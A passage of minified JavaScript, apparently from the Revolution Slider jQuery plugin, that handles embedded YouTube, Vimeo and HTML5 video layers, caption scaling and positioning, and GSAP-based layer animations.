class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div></div>')}var q=!1;1!=u.data("autoplayonlyfirsttime")&&"true"!=u.data("autoplayonlyfirsttime")&&1!=u.data("autoplay")||(u.data("autoplay",!0),q=!0),u.find("iframe").each(function(){var i=t(this);if(punchgs.TweenLite.to(i,.1,{autoAlpha:1,zIndex:0,transformStyle:"preserve-3d",z:0,rotationX:0,force3D:"auto"}),V()){var a=i.attr("src");i.attr("src",""),i.attr("src",a)}if(n.nextslideatend=u.data("nextslideatend"),u.data("videoposter")!=e&&u.data("videoposter").length>2&&1!=u.data("autoplay")&&!s&&(0==u.find(".tp-thumb-image").length?u.append('<div class="tp-thumb-image" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;background-image:url('+u.data("videoposter")+'); background-size:cover"></div>'):punchgs.TweenLite.set(u.find(".tp-thumb-image"),{autoAlpha:1})),i.attr("src").toLowerCase().indexOf("youtube")>=0)if(i.hasClass("HasListener")){if(!o){var r=u.data("player");"on"!=u.data("forcerewind")||V()||r.seekTo(0),(!V()&&1==u.data("autoplay")||q)&&u.data("timerplay",setTimeout(function(){r.playVideo()},u.data("start")))}}else try{i.attr("id",v);var r,l=setInterval(function(){YT!=e&&typeof YT.Player!=e&&"undefined"!=typeof YT.Player&&(r=new YT.Player(v,{events:{onStateChange:P,onReady:function(i){var n=i.target.getVideoEmbedCode(),o=t("#"+n.split('id="')[1].split('"')[0]),s=o.closest(".tp-caption"),a=s.data("videorate");s.data("videostart");a!=e&&i.target.setPlaybackRate(parseFloat(a)),(!V()&&1==s.data("autoplay")||q)&&s.data("timerplay",setTimeout(function(){i.target.playVideo()},s.data("start"))),s.find(".tp-thumb-image").click(function(){punchgs.TweenLite.to(t(this),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),V()||r.playVideo()})}}})),i.addClass("HasListener"),u.data("player",r),clearInterval(l)},100)}catch(t){}else if(i.attr("src").toLowerCase().indexOf("vimeo")>=0)if(i.hasClass("HasListener")){if(!(o||V()||1!=u.data("autoplay")&&"on"!=u.data("forcerewind"))){var i=u.find("iframe"),h=i.attr("id"),d=$f(h);"on"==u.data("forcerewind")&&d.api("seekTo",0),u.data("timerplay",setTimeout(function(){1==u.data("autoplay")&&d.api("play")},u.data("start")))}}else{i.addClass("HasListener"),i.attr("id",v);for(var c,p=i.attr("src"),f={},m=p,g=/([^&=]+)=([^&]*)/g;c=g.exec(m);)f[decodeURIComponent(c[1])]=decodeURIComponent(c[2]);p=f.player_id!=e?p.replace(f.player_id,v):p+"&player_id="+v;try{p=p.replace("api=0","api=1")}catch(t){}p+="&api=1",i.attr("src",p);var r=u.find("iframe")[0],y=setInterval(function(){$f!=e&&typeof $f(v).api!=e&&"undefined"!=typeof $f(v).api&&($f(r).addEvent("ready",function(){O(v,q)}),clearInterval(y))},100)}}),(V()&&1==u.data("disablevideoonmobile")||r(8))&&u.find("video").remove(),u.find("video").length>0&&u.find("video").each(function(i){var o=this,s=t(this);s.parent().hasClass("html5vid")||s.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:auto;height:auto"></div>');var a=s.parent();I(o,"loadedmetadata",function(t){t.data("metaloaded",1)}(a)),clearInterval(a.data("interval")),a.data("interval",setInterval(function(){if(1==a.data("metaloaded")||NaN!=o.duration){if(clearInterval(a.data("interval")),!a.hasClass("HasListener")){a.addClass("HasListener"),"none"!=u.data("dottedoverlay")&&u.data("dottedoverlay")!=e&&1!=u.find(".tp-dottedoverlay").length&&a.append('<div class="tp-dottedoverlay '+u.data("dottedoverlay")+'"></div>'),s.attr("control")==e&&(0==a.find(".tp-video-play-button").length&&a.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><div class="tp-revstop"></div></div>'),a.find("video, .tp-poster, .tp-video-play-button").click(function(){a.hasClass("videoisplaying")?o.pause():o.play()})),(1==u.data("forcecover")||u.hasClass("fullscreenvideo"))&&(1==u.data("forcecover")&&(E(a,n.container),a.addClass("fullcoveredvideo"),u.addClass("fullcoveredvideo")),a.css({width:"100%",height:"100%"}));var t=u.find(".tp-vid-play-pause")[0],i=u.find(".tp-vid-mute")[0],r=u.find(".tp-vid-full-screen")[0],l=u.find(".tp-seek-bar")[0],h=u.find(".tp-volume-bar")[0];t!=e&&(I(t,"click",function(){1==o.paused?o.play():o.pause()}),I(i,"click",function(){0==o.muted?(o.muted=!0,i.innerHTML="Unmute"):(o.muted=!1,i.innerHTML="Mute")}),I(r,"click",function(){o.requestFullscreen?o.requestFullscreen():o.mozRequestFullScreen?o.mozRequestFullScreen():o.webkitRequestFullscreen&&o.webkitRequestFullscreen()}),I(l,"change",function(){var t=o.duration*(l.value/100);o.currentTime=t}),I(o,"timeupdate",function(){var t=100/o.duration*o.currentTime;l.value=t}),I(l,"mousedown",function(){o.pause()}),I(l,"mouseup",function(){o.play()}),I(h,"change",function(){o.volume=h.value})),I(o,"play",function(){"mute"==u.data("volume")&&(o.muted=!0),a.addClass("videoisplaying"),"loopandnoslidestop"==u.data("videoloop")?(n.videoplaying=!1,n.container.trigger("starttimer"),n.container.trigger("revolution.slide.onvideostop")):(n.videoplaying=!0,n.container.trigger("stoptimer"),n.container.trigger("revolution.slide.onvideoplay"));var t=u.find(".tp-vid-play-pause")[0],i=u.find(".tp-vid-mute")[0];t!=e&&(t.innerHTML="Pause"),i!=e&&o.muted&&(i.innerHTML="Unmute")}),I(o,"pause",function(){a.removeClass("videoisplaying"),n.videoplaying=!1,n.container.trigger("starttimer"),n.container.trigger("revolution.slide.onvideostop");var t=u.find(".tp-vid-play-pause")[0];t!=e&&(t.innerHTML="Play")}),I(o,"ended",function(){a.removeClass("videoisplaying"),n.videoplaying=!1,n.container.trigger("starttimer"),n.container.trigger("revolution.slide.onvideostop"),1==n.nextslideatend&&n.container.revnext()})}var d=!1;1!=u.data("autoplayonlyfirsttime")&&"true"!=u.data("autoplayonlyfirsttime")||(d=!0);var c=16/9;if("4:3"==u.data("aspectratio")&&(c=4/3),a.data("mediaAspect",c),1==a.closest(".tp-caption").data("forcecover")&&(E(a,n.container),a.addClass("fullcoveredvideo")),s.css({display:"block"}),n.nextslideatend=u.data("nextslideatend"),1!=u.data("autoplay")&&1!=d||("loopandnoslidestop"==u.data("videoloop")?(n.videoplaying=!1,n.container.trigger("starttimer"),n.container.trigger("revolution.slide.onvideostop")):(n.videoplaying=!0,n.container.trigger("stoptimer"),n.container.trigger("revolution.slide.onvideoplay")),"on"!=u.data("forcerewind")||a.hasClass("videoisplaying")||o.currentTime>0&&(o.currentTime=0),"mute"==u.data("volume")&&(o.muted=!0),a.data("timerplay",setTimeout(function(){"on"!=u.data("forcerewind")||a.hasClass("videoisplaying")||o.currentTime>0&&(o.currentTime=0),"mute"==u.data("volume")&&(o.muted=!0),o.play()},10+u.data("start")))),a.data("ww")==e&&a.data("ww",s.attr("width")),a.data("hh")==e&&a.data("hh",s.attr("height")),!u.hasClass("fullscreenvideo")&&1==u.data("forcecover"))try{a.width(a.data("ww")*n.bw),a.height(a.data("hh")*n.bh)}catch(t){}clearInterval(a.data("interval"))}}),100)}),1==u.data("autoplay")&&(setTimeout(function(){"loopandnoslidestop"!=u.data("videoloop")&&(n.videoplaying=!0,n.container.trigger("stoptimer"))},200),"loopandnoslidestop"!=u.data("videoloop")&&(n.videoplaying=!0,n.container.trigger("stoptimer")),1!=u.data("autoplayonlyfirsttime")&&"true"!=u.data("autoplayonlyfirsttime")||(u.data("autoplay",!1),u.data("autoplayonlyfirsttime",!1)))}var X=0,Y=0;if(u.find("img").length>0){var U=u.find("img");0==U.width()&&U.css({width:"auto"}),0==U.height()&&U.css({height:"auto"}),U.data("ww")==e&&U.width()>0&&U.data("ww",U.width()),U.data("hh")==e&&U.height()>0&&U.data("hh",U.height());var G=U.data("ww"),Q=U.data("hh");G==e&&(G=0),Q==e&&(Q=0),U.width(G*n.bw),U.height(Q*n.bh),X=U.width(),Y=U.height()}else if(u.find("iframe").length>0||u.find("video").length>0){var Z=!1,U=u.find("iframe");0==U.length&&(U=u.find("video"),Z=!0),U.css({display:"block"}),u.data("ww")==e&&u.data("ww",U.width()),u.data("hh")==e&&u.data("hh",U.height());var G=u.data("ww"),Q=u.data("hh"),J=u;J.data("fsize")==e&&J.data("fsize",parseInt(J.css("font-size"),0)||0),J.data("pt")==e&&J.data("pt",parseInt(J.css("paddingTop"),0)||0),J.data("pb")==e&&J.data("pb",parseInt(J.css("paddingBottom"),0)||0),J.data("pl")==e&&J.data("pl",parseInt(J.css("paddingLeft"),0)||0),J.data("pr")==e&&J.data("pr",parseInt(J.css("paddingRight"),0)||0),J.data("mt")==e&&J.data("mt",parseInt(J.css("marginTop"),0)||0),J.data("mb")==e&&J.data("mb",parseInt(J.css("marginBottom"),0)||0),J.data("ml")==e&&J.data("ml",parseInt(J.css("marginLeft"),0)||0),J.data("mr")==e&&J.data("mr",parseInt(J.css("marginRight"),0)||0),J.data("bt")==e&&J.data("bt",parseInt(J.css("borderTop"),0)||0),J.data("bb")==e&&J.data("bb",parseInt(J.css("borderBottom"),0)||0),J.data("bl")==e&&J.data("bl",parseInt(J.css("borderLeft"),0)||0),J.data("br")==e&&J.data("br",parseInt(J.css("borderRight"),0)||0),J.data("lh")==e&&J.data("lh",parseInt(J.css("lineHeight"),0)||0),"auto"==J.data("lh")&&J.data("lh",J.data("fsize")+4);var K=n.width,tt=n.height;if(K>n.startwidth&&(K=n.startwidth),tt>n.startheight&&(tt=n.startheight),u.hasClass("fullscreenvideo")){d=0,c=0,u.data("x",0),u.data("y",0);var et=n.height;"on"==n.autoHeight&&(et=n.container.height()),u.css({width:n.width,height:et})}else u.css({"font-size":J.data("fsize")*n.bw+"px","padding-top":J.data("pt")*n.bh+"px","padding-bottom":J.data("pb")*n.bh+"px","padding-left":J.data("pl")*n.bw+"px","padding-right":J.data("pr")*n.bw+"px","margin-top":J.data("mt")*n.bh+"px","margin-bottom":J.data("mb")*n.bh+"px","margin-left":J.data("ml")*n.bw+"px","margin-right":J.data("mr")*n.bw+"px","border-top":J.data("bt")*n.bh+"px","border-bottom":J.data("bb")*n.bh+"px","border-left":J.data("bl")*n.bw+"px","border-right":J.data("br")*n.bw+"px","line-height":J.data("lh")*n.bh+"px",height:Q*n.bh+"px"});0==Z?(U.width(G*n.bw),U.height(Q*n.bh)):1==u.data("forcecover")||u.hasClass("fullscreenvideo")||(U.width(G*n.bw),U.height(Q*n.bh)),X=U.width(),Y=U.height()}else{u.find(".tp-resizeme, .tp-resizeme *").each(function(){H(t(this),n)}),u.hasClass("tp-resizeme")&&u.find("*").each(function(){H(t(this),n)}),H(u,n),Y=u.outerHeight(!0),X=u.outerWidth(!0);var it=u.outerHeight(),nt=u.css("backgroundColor");u.find(".frontcorner").css({borderWidth:it+"px",left:0-it+"px",borderRight:"0px solid transparent",borderTopColor:nt}),u.find(".frontcornertop").css({borderWidth:it+"px",left:0-it+"px",borderRight:"0px solid transparent",borderBottomColor:nt}),u.find(".backcorner").css({borderWidth:it+"px",right:0-it+"px",borderLeft:"0px solid transparent",borderBottomColor:nt}),u.find(".backcornertop").css({borderWidth:it+"px",right:0-it+"px",borderLeft:"0px solid transparent",borderTopColor:nt})}"on"==n.fullScreenAlignForce&&(d=0,c=0),u.data("voffset")==e&&u.data("voffset",0),u.data("hoffset")==e&&u.data("hoffset",0);var ot=u.data("voffset")*m,st=u.data("hoffset")*m,at=n.startwidth*m,rt=n.startheight*m;"on"==n.fullScreenAlignForce&&(at=n.container.width(),rt=n.container.height()),"center"!=u.data("x")&&"center"!=u.data("xcenter")||(u.data("xcenter","center"),u.data("x",at/2-u.outerWidth(!0)/2+st)),"left"!=u.data("x")&&"left"!=u.data("xleft")||(u.data("xleft","left"),u.data("x",0/m+st)),"right"!=u.data("x")&&"right"!=u.data("xright")||(u.data("xright","right"),u.data("x",(at-u.outerWidth(!0)+st)/m)),"center"!=u.data("y")&&"center"!=u.data("ycenter")||(u.data("ycenter","center"),u.data("y",rt/2-u.outerHeight(!0)/2+ot)),"top"!=u.data("y")&&"top"!=u.data("ytop")||(u.data("ytop","top"),u.data("y",0/n.bh+ot)),"bottom"!=u.data("y")&&"bottom"!=u.data("ybottom")||(u.data("ybottom","bottom"),u.data("y",(rt-u.outerHeight(!0)+ot)/m)),u.data("start")==e&&u.data("start",1e3);var lt=u.data("easing");lt==e&&(lt="punchgs.Power1.easeOut");var ht=u.data("start")/1e3,dt=u.data("speed")/1e3;if("center"==u.data("x")||"center"==u.data("xcenter"))var ct=u.data("x")+d;else var ct=m*u.data("x")+d;if("center"==u.data("y")||"center"==u.data("ycenter"))var ut=u.data("y")+c;else var ut=n.bh*u.data("y")+c;
if(punchgs.TweenLite.set(u,{top:ut,left:ct,overwrite:"auto"}),0==h&&(s=!0),u.data("timeline")==e||s||(2!=h&&u.data("timeline").gotoAndPlay(0),s=!0),!s){u.data("timeline")!=e;var pt=new punchgs.TimelineLite({smoothChildTiming:!0,onStart:l});pt.pause(),"on"==n.fullScreenAlignForce;var ft=u;u.data("mySplitText")!=e&&u.data("mySplitText").revert(),"chars"!=u.data("splitin")&&"words"!=u.data("splitin")&&"lines"!=u.data("splitin")&&"chars"!=u.data("splitout")&&"words"!=u.data("splitout")&&"lines"!=u.data("splitout")||(u.find("a").length>0?u.data("mySplitText",new punchgs.SplitText(u.find("a"),{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})):u.find(".tp-layer-inner-rotation").length>0?u.data("mySplitText",new punchgs.SplitText(u.find(".tp-layer-inner-rotation"),{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})):u.data("mySplitText",new punchgs.SplitText(u,{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})),u.addClass("splitted")),"chars"==u.data("splitin")&&(ft=u.data("mySplitText").chars),"words"==u.data("splitin")&&(ft=u.data("mySplitText").words),"lines"==u.data("splitin")&&(ft=u.data("mySplitText").lines);var mt=z(),gt=z();u.data("repeat")!=e&&(repeatV=u.data("repeat")),u.data("yoyo")!=e&&(yoyoV=u.data("yoyo")),u.data("repeatdelay")!=e&&(repeatdelayV=u.data("repeatdelay"));var vt=u.attr("class");vt.match("customin")?mt=M(mt,u.data("customin")):vt.match("randomrotate")?(mt.scale=3*Math.random()+1,mt.rotation=Math.round(200*Math.random()-100),mt.x=Math.round(200*Math.random()-100),mt.y=Math.round(200*Math.random()-100)):vt.match("lfr")||vt.match("skewfromright")?mt.x=15+n.width:vt.match("lfl")||vt.match("skewfromleft")?mt.x=-15-X:vt.match("sfl")||vt.match("skewfromleftshort")?mt.x=-50:vt.match("sfr")||vt.match("skewfromrightshort")?mt.x=50:vt.match("lft")?mt.y=-25-Y:vt.match("lfb")?mt.y=25+n.height:vt.match("sft")?mt.y=-50:vt.match("sfb")&&(mt.y=50),vt.match("skewfromright")||u.hasClass("skewfromrightshort")?mt.skewX=-85:(vt.match("skewfromleft")||u.hasClass("skewfromleftshort"))&&(mt.skewX=85),(vt.match("fade")||vt.match("sft")||vt.match("sfl")||vt.match("sfb")||vt.match("skewfromleftshort")||vt.match("sfr")||vt.match("skewfromrightshort"))&&(mt.opacity=0),"safari"==R().toLowerCase();var yt=u.data("elementdelay")==e?0:u.data("elementdelay");gt.ease=mt.ease=u.data("easing")==e?punchgs.Power1.easeInOut:u.data("easing"),mt.data=new Object,mt.data.oldx=mt.x,mt.data.oldy=mt.y,gt.data=new Object,gt.data.oldx=gt.x,gt.data.oldy=gt.y,mt.x=mt.x*m,mt.y=mt.y*m;var wt=new punchgs.TimelineLite;if(2!=h)if(vt.match("customin"))ft!=u&&pt.add(punchgs.TweenLite.set(u,{force3D:"auto",opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:"visible",delay:0,overwrite:"all"})),mt.visibility="hidden",gt.visibility="visible",gt.overwrite="all",gt.opacity=1,gt.onComplete=a(),gt.delay=ht,gt.force3D="auto",pt.add(wt.staggerFromTo(ft,dt,mt,gt,yt),"frame0");else if(mt.visibility="visible",mt.transformPerspective=600,ft!=u&&pt.add(punchgs.TweenLite.set(u,{force3D:"auto",opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:"visible",delay:0,overwrite:"all"})),gt.visibility="visible",gt.delay=ht,gt.onComplete=a(),gt.opacity=1,gt.force3D="auto",vt.match("randomrotate")&&ft!=u)for(var i=0;i<ft.length;i++){var bt=new Object,xt=new Object;t.extend(bt,mt),t.extend(xt,gt),mt.scale=3*Math.random()+1,mt.rotation=Math.round(200*Math.random()-100),mt.x=Math.round(200*Math.random()-100),mt.y=Math.round(200*Math.random()-100),0!=i&&(xt.delay=ht+i*yt),pt.append(punchgs.TweenLite.fromTo(ft[i],dt,bt,xt),"frame0")}else pt.add(wt.staggerFromTo(ft,dt,mt,gt,yt),"frame0");u.data("timeline",pt);new Array;if(u.data("frames")!=e){var Tt=u.data("frames");Tt=Tt.replace(/\s+/g,""),Tt=Tt.replace("{","");var Ct=Tt.split("}");t.each(Ct,function(t,e){if(e.length>0){var i=F(e);$(u,n,i,"frame"+(t+10),m)}})}pt=u.data("timeline"),u.data("end")==e||h!=-1&&2!=h?h==-1||2==h?B(u,n,999999,mt,"frame99",m):B(u,n,200,mt,"frame99",m):B(u,n,u.data("end")/1e3,mt,"frame99",m),pt=u.data("timeline"),u.data("timeline",pt),N(u,m),pt.resume()}}if(s&&(j(u),N(u,m),u.data("timeline")!=e)){var _t=u.data("timeline").getTweensOf();t.each(_t,function(t,i){if(i.vars.data!=e){var n=i.vars.data.oldx*m,o=i.vars.data.oldy*m;if(1!=i.progress()&&0!=i.progress())try{i.vars.x=n,i.vary.y=o}catch(t){}else 1==i.progress()&&punchgs.TweenLite.set(i.target,{x:n,y:o})}})}});var f=t("body").find("#"+n.container.attr("id")).find(".tp-bannertimer");f.data("opt",n),s!=e&&setTimeout(function(){s.resume()},30)},R=function(){var t,e=navigator.appName,i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return n&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(n[2]=t[1]),n=n?[n[1],n[2]]:[e,navigator.appVersion,"-?"],n[0]},H=function(t,i){t.data("fsize")==e&&t.data("fsize",parseInt(t.css("font-size"),0)||0),t.data("pt")==e&&t.data("pt",parseInt(t.css("paddingTop"),0)||0),t.data("pb")==e&&t.data("pb",parseInt(t.css("paddingBottom"),0)||0),t.data("pl")==e&&t.data("pl",parseInt(t.css("paddingLeft"),0)||0),t.data("pr")==e&&t.data("pr",parseInt(t.css("paddingRight"),0)||0),t.data("mt")==e&&t.data("mt",parseInt(t.css("marginTop"),0)||0),t.data("mb")==e&&t.data("mb",parseInt(t.css("marginBottom"),0)||0),t.data("ml")==e&&t.data("ml",parseInt(t.css("marginLeft"),0)||0),t.data("mr")==e&&t.data("mr",parseInt(t.css("marginRight"),0)||0),t.data("bt")==e&&t.data("bt",parseInt(t.css("borderTopWidth"),0)||0),t.data("bb")==e&&t.data("bb",parseInt(t.css("borderBottomWidth"),0)||0),t.data("bl")==e&&t.data("bl",parseInt(t.css("borderLeftWidth"),0)||0),t.data("br")==e&&t.data("br",parseInt(t.css("borderRightWidth"),0)||0),t.data("ls")==e&&t.data("ls",parseInt(t.css("letterSpacing"),0)||0),t.data("lh")==e&&t.data("lh",parseInt(t.css("lineHeight"),0)||"auto"),t.data("minwidth")==e&&t.data("minwidth",parseInt(t.css("minWidth"),0)||0),t.data("minheight")==e&&t.data("minheight",parseInt(t.css("minHeight"),0)||0),t.data("maxwidth")==e&&t.data("maxwidth",parseInt(t.css("maxWidth"),0)||"none"),t.data("maxheight")==e&&t.data("maxheight",parseInt(t.css("maxHeight"),0)||"none"),t.data("wii")==e&&t.data("wii",parseInt(t.css("width"),0)||0),t.data("hii")==e&&t.data("hii",parseInt(t.css("height"),0)||0),t.data("wan")==e&&t.data("wan",t.css("-webkit-transition")),t.data("moan")==e&&t.data("moan",t.css("-moz-animation-transition")),t.data("man")==e&&t.data("man",t.css("-ms-animation-transition")),t.data("ani")==e&&t.data("ani",t.css("transition")),"auto"==t.data("lh")&&t.data("lh",t.data("fsize")+4),t.hasClass("tp-splitted")||(t.css("-webkit-transition","none"),t.css("-moz-transition","none"),t.css("-ms-transition","none"),t.css("transition","none"),punchgs.TweenLite.set(t,{fontSize:Math.round(t.data("fsize")*i.bw)+"px",letterSpacing:Math.floor(t.data("ls")*i.bw)+"px",paddingTop:Math.round(t.data("pt")*i.bh)+"px",paddingBottom:Math.round(t.data("pb")*i.bh)+"px",paddingLeft:Math.round(t.data("pl")*i.bw)+"px",paddingRight:Math.round(t.data("pr")*i.bw)+"px",marginTop:t.data("mt")*i.bh+"px",marginBottom:t.data("mb")*i.bh+"px",marginLeft:t.data("ml")*i.bw+"px",marginRight:t.data("mr")*i.bw+"px",borderTopWidth:Math.round(t.data("bt")*i.bh)+"px",borderBottomWidth:Math.round(t.data("bb")*i.bh)+"px",borderLeftWidth:Math.round(t.data("bl")*i.bw)+"px",borderRightWidth:Math.round(t.data("br")*i.bw)+"px",lineHeight:Math.round(t.data("lh")*i.bh)+"px",minWidth:t.data("minwidth")*i.bw+"px",minHeight:t.data("minheight")*i.bh+"px",overwrite:"auto"}),setTimeout(function(){t.css("-webkit-transition",t.data("wan")),t.css("-moz-transition",t.data("moan")),t.css("-ms-transition",t.data("man")),t.css("transition",t.data("ani"))},30),"none"!=t.data("maxheight")&&t.css({maxHeight:t.data("maxheight")*i.bh+"px"}),"none"!=t.data("maxwidth")&&t.css({maxWidth:t.data("maxwidth")*i.bw+"px"}))},N=function(i,n){i.find(".rs-pendulum").each(function(){var i=t(this);if(i.data("timeline")==e){i.data("timeline",new punchgs.TimelineLite);var o=i.data("startdeg")==e?-20:i.data("startdeg"),s=i.data("enddeg")==e?20:i.data("enddeg"),a=i.data("speed")==e?2:i.data("speed"),r=i.data("origin")==e?"50% 50%":i.data("origin"),l=i.data("easing")==e?punchgs.Power2.easeInOut:i.data("ease");o*=n,s*=n,i.data("timeline").append(new punchgs.TweenLite.fromTo(i,a,{force3D:"auto",rotation:o,transformOrigin:r},{rotation:s,ease:l})),i.data("timeline").append(new punchgs.TweenLite.fromTo(i,a,{force3D:"auto",rotation:s,transformOrigin:r},{rotation:o,ease:l,onComplete:function(){i.data("timeline").restart()}}))}}),i.find(".rs-rotate").each(function(){var i=t(this);if(i.data("timeline")==e){i.data("timeline",new punchgs.TimelineLite);var o=i.data("startdeg")==e?0:i.data("startdeg"),s=i.data("enddeg")==e?360:i.data("enddeg");speed=i.data("speed")==e?2:i.data("speed"),origin=i.data("origin")==e?"50% 50%":i.data("origin"),easing=i.data("easing")==e?punchgs.Power2.easeInOut:i.data("easing"),o*=n,s*=n,i.data("timeline").append(new punchgs.TweenLite.fromTo(i,speed,{force3D:"auto",rotation:o,transformOrigin:origin},{rotation:s,ease:easing,onComplete:function(){i.data("timeline").restart()}}))}}),i.find(".rs-slideloop").each(function(){var i=t(this);if(i.data("timeline")==e){i.data("timeline",new punchgs.TimelineLite);var o=i.data("xs")==e?0:i.data("xs"),s=i.data("ys")==e?0:i.data("ys"),a=i.data("xe")==e?0:i.data("xe"),r=i.data("ye")==e?0:i.data("ye"),l=i.data("speed")==e?2:i.data("speed"),h=i.data("easing")==e?punchgs.Power2.easeInOut:i.data("easing");o*=n,s*=n,a*=n,r*=n,i.data("timeline").append(new punchgs.TweenLite.fromTo(i,l,{force3D:"auto",x:o,y:s},{x:a,y:r,ease:h})),i.data("timeline").append(new punchgs.TweenLite.fromTo(i,l,{force3D:"auto",x:a,y:r},{x:o,y:s,onComplete:function(){i.data("timeline").restart()}}))}}),i.find(".rs-pulse").each(function(){var i=t(this);if(i.data("timeline")==e){i.data("timeline",new punchgs.TimelineLite);var n=i.data("zoomstart")==e?0:i.data("zoomstart"),o=i.data("zoomend")==e?0:i.data("zoomend"),s=i.data("speed")==e?2:i.data("speed"),a=i.data("easing")==e?punchgs.Power2.easeInOut:i.data("easing");i.data("timeline").append(new punchgs.TweenLite.fromTo(i,s,{force3D:"auto",scale:n},{scale:o,ease:a})),i.data("timeline").append(new punchgs.TweenLite.fromTo(i,s,{force3D:"auto",scale:o},{scale:n,onComplete:function(){i.data("timeline").restart()}}))}}),i.find(".rs-wave").each(function(){var i=t(this);if(i.data("timeline")==e){i.data("timeline",new punchgs.TimelineLite);var o=i.data("angle")==e?10:i.data("angle"),s=i.data("radius")==e?10:i.data("radius"),a=i.data("speed")==e?-20:i.data("speed");i.data("origin")==e?-20:i.data("origin");o*=n,s*=n;var r={a:0,ang:o,element:i,unit:s};i.data("timeline").append(new punchgs.TweenLite.fromTo(r,a,{a:360},{a:0,force3D:"auto",ease:punchgs.Linear.easeNone,onUpdate:function(){var t=r.a*(Math.PI/180);punchgs.TweenLite.to(r.element,.1,{force3D:"auto",x:Math.cos(t)*r.unit,y:r.unit*(1-Math.sin(t))})},onComplete:function(){i.data("timeline").restart()}}))}})},j=function(i){i.find(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var i=t(this);i.data("timeline")!=e&&(i.data("timeline").pause(),i.data("timeline",null))})},W=function(i,n){var o=0,s=i.find(".tp-caption"),a=n.container.find(".tp-static-layers").find(".tp-caption");return t.each(a,function(t,e){s.push(e)}),s.each(function(i){var s=-1,a=t(this);if(a.hasClass("tp-static-layer")&&(a.data("startslide")!=-1&&"-1"!=a.data("startslide")||a.data("startslide",0),a.data("endslide")!=-1&&"-1"!=a.data("endslide")||a.data("endslide",n.slideamount),a.hasClass("tp-is-shown")?a.data("startslide")>n.next||a.data("endslide")<n.next?(s=2,a.removeClass("tp-is-shown")):s=0:s=2),0!=s){if(j(a),a.find("iframe").length>0){punchgs.TweenLite.to(a.find("iframe"),.2,{autoAlpha:0}),V()&&a.find("iframe").remove();try{var r=a.find("iframe"),l=r.attr("id"),h=$f(l);h.api("pause"),clearTimeout(a.data("timerplay"))}catch(t){}try{var d=a.data("player");d.stopVideo(),clearTimeout(a.data("timerplay"))}catch(t){}}if(a.find("video").length>0)try{a.find("video").each(function(e){var i=t(this).parent();i.attr("id");clearTimeout(i.data("timerplay"));var n=this;n.pause()})}catch(t){}try{var c=a.data("timeline"),u=c.getLabelTime("frame99"),p=c.time();if(u>p){var f=c.getTweensOf(a);if(t.each(f,function(t,e){0!=t&&e.pause()}),0!=a.css("opacity")){var m=a.data("endspeed")==e?a.data("speed"):a.data("endspeed");m>o&&(o=m),c.play("frame99")}else c.progress(1,!1)}}catch(t){}}}),o},$=function(t,i,n,o,s){var a=t.data("timeline"),r=new punchgs.TimelineLite,l=t;"chars"==n.typ?l=t.data("mySplitText").chars:"words"==n.typ?l=t.data("mySplitText").words:"lines"==n.typ&&(l=t.data("mySplitText").lines),n.animation.ease=n.ease,n.animation.rotationZ!=e&&(n.animation.rotation=n.animation.rotationZ),n.animation.data=new Object,n.animation.data.oldx=n.animation.x,n.animation.data.oldy=n.animation.y,n.animation.x=n.animation.x*s,n.animation.y=n.animation.y*s,a.add(r.staggerTo(l,n.speed,n.animation,n.elementdelay),n.start),a.addLabel(o,n.start),t.data("timeline",a)},B=function(t,i,n,o,s,a){var r=t.data("timeline"),l=new punchgs.TimelineLite,h=z(),d=t.data("endspeed")==e?t.data("speed"):t.data("endspeed"),c=t.attr("class");if(h.ease=t.data("endeasing")==e?punchgs.Power1.easeInOut:t.data("endeasing"),d/=1e3,c.match("ltr")||c.match("ltl")||c.match("str")||c.match("stl")||c.match("ltt")||c.match("ltb")||c.match("stt")||c.match("stb")||c.match("skewtoright")||c.match("skewtorightshort")||c.match("skewtoleft")||c.match("skewtoleftshort")||c.match("fadeout")||c.match("randomrotateout")){c.match("skewtoright")||c.match("skewtorightshort")?h.skewX=35:(c.match("skewtoleft")||c.match("skewtoleftshort"))&&(h.skewX=-35),c.match("ltr")||c.match("skewtoright")?h.x=i.width+60:c.match("ltl")||c.match("skewtoleft")?h.x=0-(i.width+60):c.match("ltt")?h.y=0-(i.height+60):c.match("ltb")?h.y=i.height+60:c.match("str")||c.match("skewtorightshort")?(h.x=50,h.opacity=0):c.match("stl")||c.match("skewtoleftshort")?(h.x=-50,h.opacity=0):c.match("stt")?(h.y=-50,h.opacity=0):c.match("stb")?(h.y=50,h.opacity=0):c.match("randomrotateout")?(h.x=Math.random()*i.width,h.y=Math.random()*i.height,h.scale=2*Math.random()+.3,h.rotation=360*Math.random()-180,h.opacity=0):c.match("fadeout")&&(h.opacity=0),c.match("skewtorightshort")?h.x=270:c.match("skewtoleftshort")&&(h.x=-270),h.data=new Object,h.data.oldx=h.x,h.data.oldy=h.y,h.x=h.x*a,h.y=h.y*a,h.overwrite="auto";var u=t,u=t;"chars"==t.data("splitout")?u=t.data("mySplitText").chars:"words"==t.data("splitout")?u=t.data("mySplitText").words:"lines"==t.data("splitout")&&(u=t.data("mySplitText").lines);var p=t.data("endelementdelay")==e?0:t.data("endelementdelay");r.add(l.staggerTo(u,d,h,p),n)}else if(t.hasClass("customout")){h=M(h,t.data("customout"));var u=t;"chars"==t.data("splitout")?u=t.data("mySplitText").chars:"words"==t.data("splitout")?u=t.data("mySplitText").words:"lines"==t.data("splitout")&&(u=t.data("mySplitText").lines);var 